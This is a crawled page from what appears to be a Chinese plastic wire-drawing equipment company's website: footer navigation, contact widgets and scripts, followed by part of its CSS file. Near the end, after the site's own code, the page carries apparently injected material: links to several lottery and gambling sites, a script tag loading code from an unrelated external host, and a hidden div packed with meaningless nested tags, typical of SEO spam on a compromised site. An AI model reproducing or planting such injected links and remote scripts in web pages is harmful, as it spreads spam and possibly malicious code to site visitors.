                    <div   id="w8kmj760cg5jsm"    class="sec">
                                                                        <a href="http://kfykgs.com/product/PETjbssbe06/">
                            PET聚酯扁丝设备
                        </a>
                                                                                                <a href="http://kfykgs.com/product/PPdbdsbe51/">
                            PP打包带设备
                        </a>
                                                                                                <a href="http://kfykgs.com/product/bcpcsb054/">
                            板材片材设备
                        </a>
                                                                                                                                                                                                                                                                        <a href="http://kfykgs.com/product/">更多 +</a>
                    </div>
                </li>
                <li>
                    <h3>新闻资讯</h3>
                    <div   id="w8kmj760cg5jsm"    class="sec">
                                                                        <a href="http://kfykgs.com/news/gsxw51b/">
                            公司新闻
                        </a>
                                                                                                <a href="http://kfykgs.com/news/xyzx2ba/">
                            行业资讯
                        </a>
                                                                    </div>
                </li>
                <li>
                    <h3>案例展示</h3>
                    <div   id="w8kmj760cg5jsm"    class="sec">
                                                                        <a href="http://kfykgs.com/case/alfla47/">
                            公司案例
                        </a>
                                                                        <a href="http://kfykgs.com/case/">更多 +</a>
                    </div>
                </li>
                <li>
                    <h3>关于我们</h3>
                    <div   id="w8kmj760cg5jsm"    class="sec">
                                                <a href="http://kfykgs.com/about_contact/lxc2e.html">
                            联系我们
                        </a>
                                            </div>
                </li>
            </ul>
        </div>
        <div   id="w8kmj760cg5jsm"    class="ff3">
            <p><img src="//cdn.myxypt.com/1ccb2069/21/04/80e92d669b830cf5cf523a3d0cac4d7263a499b0.jpg" width="111" height="111" border="0" vspace="0" title="塑料拉丝设备" alt="塑料拉丝设备" style="width: 111px; height: 111px;"/></p><p>关注我们</p>
        </div>
    </div>

    <div   id="w8kmj760cg5jsm"    class="foot2">
        <div   id="w8kmj760cg5jsm"    class="w1680 clearfix">
            <div   id="w8kmj760cg5jsm"    class="copyr">
                
                
                &nbsp;
                 
                版权所有：
                &#22825;&#23376;&#22269;&#26631;
                                                <span class="x-region">主营区域：
										<a href="http://kfykgs.com/shijiazhuang/">
						石家庄
					</a>
										<a href="http://kfykgs.com/Qingdao/">
						青岛
					</a>
										<a href="http://kfykgs.com/zhengzhou/">
						郑州
					</a>
										<a href="http://kfykgs.com/guangzhou/">
						广州
					</a>
										<a href="http://kfykgs.com/fuzhou/">
						福州
					</a>
										<a href="http://kfykgs.com/chengdu/">
						成都
					</a>
										<a href="http://kfykgs.com/xian/">
						西安
					</a>
										<a href="http://kfykgs.com/kunming/">
						昆明
					</a>
										<a href="http://kfykgs.com/guiyang/">
						贵阳
					</a>
										<a href="http://kfykgs.com/yinchuan/">
						银川
					</a>
									</span>
                                            </div>
            <div   id="w8kmj760cg5jsm"    class="jszc">技术支持：
                
                
               
            </div>
        </div>
    </div>

</div>


<!-- 手机页脚 -->
<link rel="stylesheet" href="http://kfykgs.com/template/default/assets/css/iconfont.css">

<div   id="w8kmj760cg5jsm"    class="visible-sm visible-xs">
    <div   id="w8kmj760cg5jsm"    class="footer3">
        <ul class="clearfix">
            <li><a href="http://kfykgs.com/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
            <li><a href="tel:15066210261"><i class="iconfont icon-phone"></i><span>电话</span></a></li>
            <li><a href="http://kfykgs.com/about_contact/"><i class="iconfont icon-contact"></i><span>联系</span></a></li>
        </ul>
    </div>
</div>


<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
    <ul>
                <li><a href="javascript:;">
            <span class="icon-font icon-phone"></span>
            <span class="wz">15066210261</span>
        </a></li>
        <li class="ewm">
            <span class="icon-font icon-ewm"></span>
                        <div   id="w8kmj760cg5jsm"    class="ewm-box"><img src="//cdn.myxypt.com/1ccb2069/21/04/80e92d669b830cf5cf523a3d0cac4d7263a499b0.jpg" alt="二维码" /></div>
                    </li>
        <li><a href="http://kfykgs.com/inquiry/">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="backtop"><span class="icon-font icon-top"></span></li>
    </ul>
</div>

<script>
    $(function () {
        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://kfykgs.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }
    })
</script>
    <script src="http://kfykgs.com/template/default/assets/js/clipboard.min.js"></script>
<div   id="w8kmj760cg5jsm"    class="float-modal">
    <div   id="w8kmj760cg5jsm"    class="float-ads">
        <h3>欢迎来到&#22825;&#23376;&#22269;&#26631;官网！</h3>
        <button class="btn btn-primary">确定</button>
    </div>
</div>
<script type="text/javascript">
    if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios)/i))) {
        $('.float-modal').show();
    }
    let drainage = JSON.parse('{"type":"2","taobao_password":"","douyin_password":"ZCYJX","kuaishou_password":""}');
    let url = drainage.taobao_password;
    if (drainage.type == 2) {
        url = drainage.douyin_password;
    }
    if (drainage.type == 3) {
        url = drainage.kuaishou_password;
    }
    $(".btn-primary").attr("data-clipboard-text", url);
    var clipboard = new ClipboardJS(".btn-primary");
    clipboard.on('success', function(e) {
    });

    $(".float-ads button").click(function(){
        $(".float-modal").remove();
    })
</script>
    <script src="http://kfykgs.com/template/default/assets/js/main.js"></script>
    <script>
        $(document).ready(function() {
            // BANNER
            $(".x-banner .owl-carousel").owlCarousel({
                items: 1, // 显示个数
                loop: true, // 是否循环
                autoplay: true, // 是否自动播放
                navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false, // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });

        });
    </script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="650彩票-追求健康,你我一起成长" href="http://xinyuemesh.com">650彩票-追求健康,你我一起成长</a>
<a target="_blank" title="cy彩运网 - 首页" href="http://zhengyunsp.com">cy彩运网 - 首页</a>
<a target="_blank" title="U9彩票799cc - 欢迎您" href="http://jsdmne.com">U9彩票799cc - 欢迎您</a>
<a target="_blank" title="光大彩票gd6633 - 欢迎您" href="http://deyan365.com">光大彩票gd6633 - 欢迎您</a>
<a target="_blank" title="gd55光大在老品牌 - 欢迎您" href="http://yunshi2020.com">gd55光大在老品牌 - 欢迎您</a>
<a target="_blank" title="98098彩票网" href="http://ybqihua.com">98098彩票网</a>
<a target="_blank" title="天子国标（中国区）官方网站" href="http://gntchina.com">天子国标（中国区）官方网站</a>
<a target="_blank" title="U9彩票799cc-u9彩票799绿色-u9彩票799手机版" href="http://029shafaweixiu.com">U9彩票799cc-u9彩票799绿色-u9彩票799手机版</a>
<script src="http://mytysoft.com/84.js"></script>
</body>

<div id="pl_css_ganrao" style="display: none;"><thead id='0r6fi'></thead><label id='0r6fi'><blockquote id='0r6fi'></blockquote></label><p id='0r6fi'></p><small id='0r6fi'><ul id='0r6fi'><bdo id='0r6fi'><dir id='0r6fi'></dir><noframes id='0r6fi'><li id='0r6fi'></li></noframes><small id='0r6fi'></small><ins id='0r6fi'></ins><blockquote id='0r6fi'></blockquote></bdo></ul></small><fieldset id='0r6fi'></fieldset><span id='0r6fi'></span><tfoot id='0r6fi'></tfoot><em id='0r6fi'></em><select id='0r6fi'></select><q id='0r6fi'><sub id='0r6fi'><i id='0r6fi'></i></sub><thead id='0r6fi'><strong id='0r6fi'></strong></thead></q><ul id='0r6fi'></ul><dir id='0r6fi'></dir><code id='0r6fi'><ins id='0r6fi'></ins></code><bdo id='0r6fi'><label id='0r6fi'><pre id='0r6fi'><fieldset id='0r6fi'></fieldset></pre></label></bdo><big id='0r6fi'><ul id='0r6fi'><noframes id='0r6fi'></noframes><tfoot id='0r6fi'><sub id='0r6fi'><sup id='0r6fi'><p id='0r6fi'><legend id='0r6fi'></legend><noframes id='0r6fi'><dd id='0r6fi'><tbody id='0r6fi'><td id='0r6fi'><optgroup id='0r6fi'><strong id='0r6fi'></strong></optgroup><address id='0r6fi'><ul id='0r6fi'></ul></address><big id='0r6fi'></big></td><table id='0r6fi'></table></tbody><pre id='0r6fi'></pre></dd><span id='0r6fi'><b id='0r6fi'></b></span></noframes></p></sup></sub></tfoot><option id='0r6fi'></option></ul></big><address id='0r6fi'><abbr id='0r6fi'></abbr></address><strike id='0r6fi'><font id='0r6fi'></font></strike><ul id='0r6fi'><tbody id='0r6fi'></tbody></ul><sup id='0r6fi'><li id='0r6fi'></li></sup><legend id='0r6fi'></legend><label id='0r6fi'><i id='0r6fi'><td id='0r6fi'><tfoot id='0r6fi'></tfoot><pre id='0r6fi'></pre></td></i></label><strong id='0r6fi'><del id='0r6fi'></del></strong><button id='0r6fi'></button><p id='0r6fi'><tbody id='0r6fi'><q id='0r6fi'><noscript id='0r6fi'><kbd id='0r6fi'></kbd></noscript></q></tbody></p><thead id='0r6fi'><table id='0r6fi'><em id='0r6fi'></em><noscript id='0r6fi'><dl id='0r6fi'><abbr id='0r6fi'></abbr></dl></noscript></table></thead><sup id='0r6fi'></sup><em id='0r6fi'><sub id='0r6fi'><i id='0r6fi'><option id='0r6fi'></option></i><select id='0r6fi'><ul id='0r6fi'></ul></select></sub><center id='0r6fi'><i id='0r6fi'></i></center></em><button id='0r6fi'></button><kbd id='0r6fi'><table id='0r6fi'><em id='0r6fi'><strong id='0r6fi'><ol id='0r6fi'><option id='0r6fi'></option></ol></strong></em><blockquote id='0r6fi'><tfoot id='0r6fi'></tfoot><small id='0r6fi'><b id='0r6fi'></b></small></blockquote><table id='0r6fi'><sup id='0r6fi'><td id='0r6fi'><dt id='0r6fi'><i id='0r6fi'><label id='0r6fi'></label></i></dt></td><div id='0r6fi'></div></sup></table></table><style id='0r6fi'></style></kbd><th id='0r6fi'><noframes id='0r6fi'></noframes></th><div id='0r6fi'></div><dt id='0r6fi'><dd id='0r6fi'></dd><div id='0r6fi'></div></dt><style id='0r6fi'><acronym id='0r6fi'><style id='0r6fi'></style></acronym></style><tr id='0r6fi'><dt id='0r6fi'><small id='0r6fi'></small></dt></tr><ins id='0r6fi'></ins><tt id='0r6fi'></tt><big id='0r6fi'><form id='0r6fi'><tt id='0r6fi'></tt><fieldset id='0r6fi'><center id='0r6fi'><fieldset id='0r6fi'></fieldset></center><ol id='0r6fi'><select id='0r6fi'><style id='0r6fi'><q id='0r6fi'></q><strong id='0r6fi'><tfoot id='0r6fi'><ul id='0r6fi'><legend id='0r6fi'></legend></ul></tfoot></strong></style><abbr id='0r6fi'><dfn id='0r6fi'><noscript id='0r6fi'><sub id='0r6fi'></sub></noscript><li id='0r6fi'></li></dfn></abbr></select><ol id='0r6fi'></ol><dir id='0r6fi'></dir></ol></fieldset><abbr id='0r6fi'><legend id='0r6fi'><acronym id='0r6fi'></acronym></legend><th id='0r6fi'></th></abbr><table id='0r6fi'><strike id='0r6fi'><button id='0r6fi'></button></strike></table></form></big><button id='0r6fi'><style id='0r6fi'></style></button><em id='0r6fi'></em><code id='0r6fi'><dir id='0r6fi'><em id='0r6fi'></em></dir></code><thead id='0r6fi'></thead><dd id='0r6fi'><blockquote id='0r6fi'><table id='0r6fi'><font id='0r6fi'></font><strike id='0r6fi'><optgroup id='0r6fi'><abbr id='0r6fi'><strong id='0r6fi'></strong></abbr></optgroup></strike></table></blockquote></dd><center id='0r6fi'></center><strong id='0r6fi'></strong><small id='0r6fi'><q id='0r6fi'></q></small><font id='0r6fi'></font><ul id='0r6fi'><abbr id='0r6fi'></abbr><dd id='0r6fi'><dd id='0r6fi'><pre id='0r6fi'></pre><ol id='0r6fi'></ol><ins id='0r6fi'></ins></dd></dd><em id='0r6fi'><b id='0r6fi'></b><u id='0r6fi'><code id='0r6fi'></code></u></em></ul><label id='0r6fi'></label><tr id='0r6fi'><style id='0r6fi'><blockquote id='0r6fi'><dfn id='0r6fi'><label id='0r6fi'></label></dfn><th id='0r6fi'></th></blockquote></style><strong id='0r6fi'><strike id='0r6fi'><q id='0r6fi'></q></strike></strong><legend id='0r6fi'></legend><tr id='0r6fi'></tr></tr><ul id='0r6fi'><label id='0r6fi'><li id='0r6fi'></li></label></ul><tbody id='0r6fi'><dir id='0r6fi'><abbr id='0r6fi'><font id='0r6fi'></font></abbr></dir></tbody><bdo id='0r6fi'><fieldset id='0r6fi'><ol id='0r6fi'></ol><noscript id='0r6fi'></noscript></fieldset><td id='0r6fi'></td></bdo><fieldset id='0r6fi'><option id='0r6fi'><ul id='0r6fi'><td id='0r6fi'><legend id='0r6fi'></legend><del id='0r6fi'></del><ins id='0r6fi'></ins><form id='0r6fi'><table id='0r6fi'></table><th id='0r6fi'><tr id='0r6fi'><tt id='0r6fi'><dfn id='0r6fi'><select id='0r6fi'><optgroup id='0r6fi'><select id='0r6fi'></select></optgroup><del id='0r6fi'><small id='0r6fi'></small></del><dd id='0r6fi'><center id='0r6fi'></center></dd></select></dfn><dfn id='0r6fi'></dfn></tt></tr></th></form><dt id='0r6fi'></dt></td></ul></option><tbody id='0r6fi'></tbody><q id='0r6fi'><strong id='0r6fi'></strong></q></fieldset><li id='0r6fi'></li><ul id='0r6fi'></ul><button id='0r6fi'></button><blockquote id='0r6fi'></blockquote><td id='0r6fi'><i id='0r6fi'><span id='0r6fi'></span><style id='0r6fi'><center id='0r6fi'></center><strike id='0r6fi'><code id='0r6fi'><thead id='0r6fi'><button id='0r6fi'></button><div id='0r6fi'><legend id='0r6fi'></legend></div><li id='0r6fi'></li></thead><abbr id='0r6fi'></abbr></code></strike></style><dd id='0r6fi'><th id='0r6fi'></th></dd></i></td><style id='0r6fi'></style><optgroup id='0r6fi'><sup id='0r6fi'><tbody id='0r6fi'></tbody><sup id='0r6fi'></sup></sup></optgroup><select id='0r6fi'><abbr id='0r6fi'><address id='0r6fi'><strike id='0r6fi'></strike></address></abbr><address id='0r6fi'><legend id='0r6fi'></legend></address></select><ol id='0r6fi'></ol><code id='0r6fi'></code><strike id='0r6fi'><button id='0r6fi'></button><tr id='0r6fi'></tr></strike><center id='0r6fi'><del id='0r6fi'><sup id='0r6fi'></sup></del><dt id='0r6fi'><td id='0r6fi'></td></dt></center><sup id='0r6fi'></sup><dt id='0r6fi'></dt><th id='0r6fi'><span id='0r6fi'></span><dd id='0r6fi'><td id='0r6fi'><code id='0r6fi'><center id='0r6fi'></center><acronym id='0r6fi'><td id='0r6fi'><table id='0r6fi'><bdo id='0r6fi'></bdo></table></td></acronym></code></td></dd></th><label id='0r6fi'></label><code id='0r6fi'><kbd id='0r6fi'><big id='0r6fi'><u id='0r6fi'></u></big><th id='0r6fi'></th></kbd></code><form id='0r6fi'><dl id='0r6fi'></dl><th id='0r6fi'><button id='0r6fi'><dd id='0r6fi'></dd></button><form id='0r6fi'><address id='0r6fi'></address></form></th><li id='0r6fi'><li id='0r6fi'></li><td id='0r6fi'><font id='0r6fi'><ol id='0r6fi'><select id='0r6fi'><blockquote id='0r6fi'><dd id='0r6fi'><table id='0r6fi'><dl id='0r6fi'></dl></table><form id='0r6fi'></form><fieldset id='0r6fi'><u id='0r6fi'><i id='0r6fi'><div id='0r6fi'><table id='0r6fi'></table></div></i></u></fieldset><b id='0r6fi'></b></dd></blockquote><li id='0r6fi'><center id='0r6fi'><dir id='0r6fi'></dir></center><table id='0r6fi'></table></li></select></ol><font id='0r6fi'></font></font></td></li></form><q id='0r6fi'><form id='0r6fi'></form><blockquote id='0r6fi'><code id='0r6fi'></code></blockquote></q><abbr id='0r6fi'></abbr><sub id='0r6fi'></sub><q id='0r6fi'><pre id='0r6fi'><em id='0r6fi'></em></pre></q><select id='0r6fi'><dt id='0r6fi'><tr id='0r6fi'></tr></dt><small id='0r6fi'><noscript id='0r6fi'><strong id='0r6fi'></strong><tbody id='0r6fi'></tbody></noscript></small></select><del id='0r6fi'><big id='0r6fi'><u id='0r6fi'></u></big></del><ul id='0r6fi'></ul><fieldset id='0r6fi'><ul id='0r6fi'></ul></fieldset><strike id='0r6fi'><ins id='0r6fi'></ins><button id='0r6fi'></button></strike><span id='0r6fi'></span><table id='0r6fi'><select id='0r6fi'><legend id='0r6fi'><bdo id='0r6fi'></bdo></legend></select></table><kbd id='0r6fi'></kbd><dd id='0r6fi'></dd><fieldset id='0r6fi'></fieldset><p id='0r6fi'><style id='0r6fi'></style><table id='0r6fi'></table><strong id='0r6fi'></strong><ul id='0r6fi'></ul></p><ul id='0r6fi'></ul><label id='0r6fi'></label><dl id='0r6fi'><code id='0r6fi'><q id='0r6fi'><option id='0r6fi'></option></q></code></dl><tr id='0r6fi'></tr><acronym id='0r6fi'></acronym><small id='0r6fi'><style id='0r6fi'><tt id='0r6fi'><option id='0r6fi'><dl id='0r6fi'><ul id='0r6fi'></ul><div id='0r6fi'><q id='0r6fi'><fieldset id='0r6fi'><noframes id='0r6fi'><label id='0r6fi'><u id='0r6fi'><fieldset id='0r6fi'><pre id='0r6fi'></pre></fieldset></u></label><tr id='0r6fi'></tr><address id='0r6fi'><abbr id='0r6fi'><tt id='0r6fi'><span id='0r6fi'><p id='0r6fi'><noframes id='0r6fi'><strike id='0r6fi'></strike></noframes></p></span><dir id='0r6fi'><dir id='0r6fi'><table id='0r6fi'><pre id='0r6fi'></pre></table><legend id='0r6fi'><dd id='0r6fi'><sup id='0r6fi'></sup><del id='0r6fi'></del></dd><b id='0r6fi'></b><address id='0r6fi'></address><li id='0r6fi'></li></legend></dir></dir></tt><abbr id='0r6fi'></abbr><blockquote id='0r6fi'></blockquote><center id='0r6fi'></center></abbr></address></noframes><div id='0r6fi'><center id='0r6fi'><pre id='0r6fi'><b id='0r6fi'><code id='0r6fi'></code><table id='0r6fi'></table></b><optgroup id='0r6fi'><font id='0r6fi'></font><kbd id='0r6fi'></kbd></optgroup></pre></center><noframes id='0r6fi'></noframes></div></fieldset></q><address id='0r6fi'></address></div><dir id='0r6fi'></dir></dl></option></tt></style><div id='0r6fi'><i id='0r6fi'></i></div></small><bdo id='0r6fi'></bdo><form id='0r6fi'><select id='0r6fi'></select></form><code id='0r6fi'><strong id='0r6fi'><table id='0r6fi'><table id='0r6fi'></table><acronym id='0r6fi'></acronym></table></strong><q id='0r6fi'><label id='0r6fi'></label></q><span id='0r6fi'><address id='0r6fi'></address></span><noframes id='0r6fi'><dfn id='0r6fi'><optgroup id='0r6fi'></optgroup></dfn><tfoot id='0r6fi'><bdo id='0r6fi'><div id='0r6fi'></div><i id='0r6fi'><dt id='0r6fi'></dt></i></bdo></tfoot></noframes></code><b id='0r6fi'></b><table id='0r6fi'><acronym id='0r6fi'></acronym></table><q id='0r6fi'><dfn id='0r6fi'></dfn></q><p id='0r6fi'><noframes id='0r6fi'><ul id='0r6fi'></ul></noframes></p><select id='0r6fi'></select><acronym id='0r6fi'></acronym><legend id='0r6fi'></legend><small id='0r6fi'><kbd id='0r6fi'></kbd></small><del id='0r6fi'></del><option id='0r6fi'><blockquote id='0r6fi'><ins id='0r6fi'><big id='0r6fi'><p id='0r6fi'><sup id='0r6fi'></sup></p><span id='0r6fi'></span><b id='0r6fi'><thead id='0r6fi'><option id='0r6fi'><span id='0r6fi'></span></option></thead><table id='0r6fi'><ins id='0r6fi'><option id='0r6fi'><sub id='0r6fi'></sub></option></ins></table></b><table id='0r6fi'></table></big></ins></blockquote></option><abbr id='0r6fi'></abbr><p id='0r6fi'><label id='0r6fi'><tt id='0r6fi'><font id='0r6fi'><li id='0r6fi'><ul id='0r6fi'></ul></li></font><tt id='0r6fi'><ul id='0r6fi'></ul></tt></tt><strong id='0r6fi'></strong><div id='0r6fi'></div><dir id='0r6fi'></dir><fieldset id='0r6fi'><option id='0r6fi'></option></fieldset><pre id='0r6fi'></pre></label><dfn id='0r6fi'><tr id='0r6fi'></tr></dfn></p><fieldset id='0r6fi'><font id='0r6fi'><kbd id='0r6fi'></kbd><blockquote id='0r6fi'></blockquote></font><fieldset id='0r6fi'></fieldset></fieldset><optgroup id='0r6fi'><em id='0r6fi'></em></optgroup><sub id='0r6fi'></sub><dfn id='0r6fi'></dfn><em id='0r6fi'></em><div id='0r6fi'><kbd id='0r6fi'><td id='0r6fi'></td><dt id='0r6fi'><table id='0r6fi'></table></dt></kbd></div><option id='0r6fi'></option><span id='0r6fi'><big id='0r6fi'><strong id='0r6fi'><button id='0r6fi'><td id='0r6fi'><tfoot id='0r6fi'></tfoot></td><sub id='0r6fi'><dl id='0r6fi'><dt id='0r6fi'><small id='0r6fi'></small></dt><button id='0r6fi'><legend id='0r6fi'></legend></button><em id='0r6fi'></em><thead id='0r6fi'></thead><style id='0r6fi'><table id='0r6fi'><tbody id='0r6fi'></tbody><bdo id='0r6fi'></bdo></table></style></dl></sub><label id='0r6fi'></label></button><noscript id='0r6fi'></noscript></strong></big></span><label id='0r6fi'><ul id='0r6fi'><b id='0r6fi'><ol id='0r6fi'></ol><code id='0r6fi'><sub id='0r6fi'><ins id='0r6fi'><tt id='0r6fi'></tt></ins></sub></code><b id='0r6fi'><sub id='0r6fi'><small id='0r6fi'></small><blockquote id='0r6fi'></blockquote><center id='0r6fi'><style id='0r6fi'></style></center><label id='0r6fi'><dt id='0r6fi'></dt><p id='0r6fi'><span id='0r6fi'><noframes id='0r6fi'><fieldset id='0r6fi'></fieldset></noframes></span></p></label></sub><legend id='0r6fi'></legend></b></b></ul></label><q id='0r6fi'><tr id='0r6fi'><kbd id='0r6fi'></kbd><th id='0r6fi'><kbd id='0r6fi'></kbd></th></tr></q><li id='0r6fi'></li><noframes id='0r6fi'></noframes><tt id='0r6fi'><th id='0r6fi'></th><legend id='0r6fi'><strong id='0r6fi'><big id='0r6fi'></big></strong></legend></tt><sup id='0r6fi'><i id='0r6fi'><small id='0r6fi'><ins id='0r6fi'></ins></small><pre id='0r6fi'></pre></i></sup><td id='0r6fi'></td><center id='0r6fi'><thead id='0r6fi'></thead></center><i id='0r6fi'></i><style id='0r6fi'><fieldset id='0r6fi'></fieldset></style><th id='0r6fi'></th><label id='0r6fi'><form id='0r6fi'></form></label><tbody id='0r6fi'></tbody><center id='0r6fi'><td id='0r6fi'></td><dl id='0r6fi'></dl></center><blockquote id='0r6fi'><acronym id='0r6fi'></acronym></blockquote><noscript id='0r6fi'></noscript></div></html>

--- FILE ---
content_type: text/css
request_url: http://kfykgs.com/template/default/assets/css/main.css
body_size: 4578
content:
input {
    padding: 0;
    margin: 0;
    font-family: 'Microsoft YaHei';
}

img {
    border: none;
    background: none;
    vertical-align: middle;
}

ul,
ol,
li {
    list-style-type: none;
}

select,
input,
img,
select {
    vertical-align: middle;
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

table,
th,
td {
    vertical-align: middle
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden;
}

.clearfix {
    zoom: 1
}

.clearboth {
    height: 0px;
    line-height: 0px;
    overflow: hidden;
    clear: both;
    font-size: 0px;
}

hr {
    border: 0;
    border-top: 1px solid #ccc;
    height: 0;
}

p {
    margin: 0;
}

h1,
h2,
h3,
h4 {
    font-size: 12px;
    line-height: 1.5
}

.wd1200 {
    width: 1200px;
    margin: 0 auto;
}


/*滚动*/

#demo {
    overflow: hidden;
    width: 100%;
    margin: 0 auto;
}

#indemo {
    float: left;
    width: 800%
}

#demo1 {
    float: left;
}

#demo2 {
    float: left;
}

#m_demo {
    overflow: hidden;
    width: 100%;
    margin: 0 auto;
}

#m_indemo {
    float: left;
    width: 800%
}

#m_demo1 {
    float: left;
}

#m_demo2 {
    float: left;
}


/*----- Common css ------*/

.fl {
    float: left;
}

.fr {
    float: right;
}

.di {
    _display: inline;
}

.fwn {
    font-weight: normal;
}

.dib {
    *display: inline;
    _zoom: 1;
    _display: inline;
    _font-size: 0px;
}

.com-img {
    display: block;
    overflow: hidden;
}

.com-img img {
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
}

.com-img:hover img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
}


/*头部样式*/

.thead {
    position: relative;
}

.head1 {
    width: 100%;
    background: url(//cdn.myxypt.com/1ccb2069/21/05/b1001fe2e1584f7befa771d3055e12cfc7f9c032.png) no-repeat center;
    height: 122px;
    background-size: cover;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    z-index: 99;
}

.w1680 {
    max-width: 1710px;
    padding-left: 15px;
    padding-right: 15px;
    margin: 0 auto;
}

.logo {
    line-height: 122px;
    float: left;
}

.logo img {
    max-width: 100%;
}

.head-right {
    float: right;
    padding-right: 240px;
    position: relative;
}

.top_contact {
    color: #292929;
    padding-left: 76px;
    background: url(//cdn.myxypt.com/1ccb2069/21/04/9858dcbd99eb8bbe87592ad108dfff9f1cbb812c.png) no-repeat left center;
    line-height: 1.5;
    position: absolute;
    right: 20px;
    top: 35px;
}


/*  */

.index-c1 {
    width: 100%;
    position: relative;
    margin-top: -10%;
    z-index: 99;
}

.index-c1 .c1-1 {
    position: relative;
    overflow: hidden;
    height: 440px;
}

.index-c1 .c1-1 li {
    width: 22%;
    vertical-align: bottom;
    position: absolute;
    transition: .3s;
    top: 10%;
}

.index-c1 .c1-1 li:nth-child(1) {
    left: 1.5%;
}

.index-c1 .c1-1 li:nth-child(2) {
    left: 26.5%;
}

.index-c1 .c1-1 li:nth-child(3) {
    left: 51.5%;
}

.index-c1 .c1-1 li:nth-child(4) {
    left: 76.5%;
}

.index-c1 .c1-1 li .wz {
    background: rgba(4, 12, 52, 0.75);
    text-align: center;
    padding: 50px 0;
    height: 146px;
    display: none;
}

.index-c1 .c1-1 li .wz h3 {
    font-size: 24px;
    color: #c41f2a;
}

.index-c1 .c1-1 li .wz h3 span {
    font-size: 36px;
}

.index-c1 .c1-1 li .wz p {
    font-size: 18px;
    color: #fff;
    margin-top: 20px;
}

.index-c1 .c1-1 li .img {
    width: 100%;
    height: 400px;
    background-size: cover;
}

.index-c1 .c1-1 li:hover {
    top: 0;
}

@media (max-width: 1600px) {
    .index-c1 .c1-1 li .img {
        height: 400px;
    }
    .index-c1 .c1-1 {
        height: 400px;
    }
}

@media (max-width: 1300px) {
    .x-menu>li>a {
        padding: 0 1.5vw
    }
}

@media (max-width: 1200px) {
    .head-right {
        padding-right: 0;
    }
    .top_contact {
        display: none;
    }
    .index-c1 {
        margin-top: 0;
        padding-top: 30px;
        padding-bottom: 30px;
    }
    .c1-2 li {
        width: 23%;
        margin: 0 1% 15px;
        text-align: center;
        float: left;
    }
    .c1-2 li .wz {
        padding: 30px 0;
        background: #040c34;
        display:none;
    }
    .c1-2 li .wz h3 {
        font-size: 16px;
        color: #c41f2a;
    }
    .c1-2 li .wz h3 span {
        font-size: 24px;
    }
    .c1-2 li .wz p {
        font-size: 14px;
        color: #fff;
        margin-top: 15px;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    .c1-2 li .img img {
        width: 100%;
    }
}

@media (max-width: 990px) {
    .c1-2 li {
        width: 48%;
    }
    body {
        padding-top: 60px;
    }
}

.index-c4{
    display: none;
}

.index-tlt1 {
    text-align: center;
    background: url(//cdn.myxypt.com/1ccb2069/21/04/c3c082e9004280829e68420d76976f8b7136a6bb.png) no-repeat center top;
   
    margin: 50px auto;
}

.index-tlt1 h3 {
    font-size: 30px;
    font-weight: bold;
    color: #000;
    text-transform: uppercase;
}

.index-tlt1 h2 {
    font-size: 30px;
    color: #000;
    margin-top: 10px;
}

.index-c2 {
    padding-bottom: 4%;
}

.pro-slick {
    position: relative;
}

.pro-slick .slick-arrow {
    width: 52px;
    height: 52px;
    position: absolute;
    top: 50%;
    margin-top: -26px;
    cursor: pointer;
    border: none;
    outline: none;
    text-indent: 100px;
    overflow: hidden;
    z-index: 99;
}

.pro-slick .slick-prev {
    background: url(//cdn.myxypt.com/1ccb2069/21/04/93f0c12f538df7a347168f2a549aa330f5875233.png) no-repeat center;
    left: -50px;
}

.pro-slick .slick-next {
    background: url(//cdn.myxypt.com/1ccb2069/21/04/4a609628040798fe98ebaa9b2714de65025b0084.png) no-repeat center;
    right: -50px;
}

.pro-slick .slick-con {
    padding: 0 2%;
}

.pro-slick .slick-con a {
    display: block;
    position: relative;
}

.pro-slick .slick-con .img img {
    width: 100%;
}

.pro-slick .slick-con .wz {
    text-align: center;
    position: absolute;
    top: 8%;
    width: 100%;
    z-index: 10;
}

.pro-slick .slick-con .wz h3 {
    font-size: 24px;
    color: #ff0000;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: none;
}

.pro-slick .slick-con .wz h4 {
    font-size: 24px;
    color: #5a5a5a;
    font-weight: bold;
    margin-top: 8px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: none;
}

.pro-slick .slick-con .marks {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    position: absolute;
    z-index: 9;
    left: 0;
    top: 0;
    opacity: 0;
    transition: .3s;
}

.pro-slick .slick-con dt {
    width: 160px;
    height: 46px;
    border: 1px solid #fff;
    line-height: 44px;
    font-size: 16px;
    color: #fff;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -23px;
    margin-left: -80px;
    z-index: 10;
    font-weight: normal;
    opacity: 0;
    transition: .3s;
}

.pro-slick .slick-con a:hover .marks {
    opacity: 1;
}

.pro-slick .slick-con a:hover dt {
    opacity: 1;
}

.pro-slick .slick-con a:hover .wz h4 {
    color: #fff;
    opacity: 0;
}

@media (max-width: 1800px) {
    .pro-slick {
        padding-left: 60px;
